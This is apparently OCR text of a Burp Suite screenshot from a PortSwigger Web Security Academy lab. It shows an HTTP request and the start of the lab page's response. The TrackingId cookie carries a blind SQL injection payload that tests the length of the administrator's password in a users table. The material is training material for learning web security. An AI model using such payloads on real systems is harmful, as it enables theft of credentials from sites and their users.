 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Corporate+gifts HTTP/2
2 Host: 0a7e008b0401277a815e35d8002d00f5.web-security-academy.net
3 Cookie: TrackingId=vxYtkLiHgKstlBqn' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>20)='a
4 ; session=ga53xlneu20ljrva4yennxyihelmlwoj;
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a7e008b0401277a815e35d8002d00f5.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="ecommerce">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>